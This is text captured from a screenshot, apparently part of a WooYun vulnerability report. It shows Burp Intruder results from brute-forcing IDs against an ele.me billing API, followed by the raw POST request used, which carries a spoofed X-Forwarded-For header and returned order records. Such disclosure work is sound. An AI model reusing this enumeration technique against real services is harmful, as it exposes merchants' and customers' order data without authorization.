 Filter: Showing all items
Request Payload Status Error Timeout Length "result": Comment
444 444 200 28853 [{"order_created_at":145...
229 229 200 28849 [{"order_created_at":145...
299 299 200 28849 [{"order_created_at":145...
396 396 200 28849 [{"order_created_at":145...
131 131 200 28845 [{"order_created_at":145...
516 516 200 28830 [{"order_created_at":145...
234 234 200 28827 [{"order_created_at":145...
88 088 200 28821 [{"order_created_at":145...
514 514 200 28808 [{"order_created_at":145...
2 002 200 28793 [{"order_created_at":145...
455 455 200 28782 [{"order_created_at":145...
443 443 200 28709 [{"order_created_at":145...
Request Response
Raw Params Headers Hex JSON Decoder
POST /h5api_service/bill/generalPCBillItem?toke 55ef&restaurantId=36848 HTTP/1.1
Host: hydrosapi.ele.me
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; ox/45.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Referer: http://hydrosweb.ele.me/app/bill/detai
Content-Length: 53
Origin: http://hydrosweb.ele.me
X-Forwarded-For: 10.10.10.10
Connection: close
{"billId":"400 1712","offset":0,"limit":50}
www.wooyun.org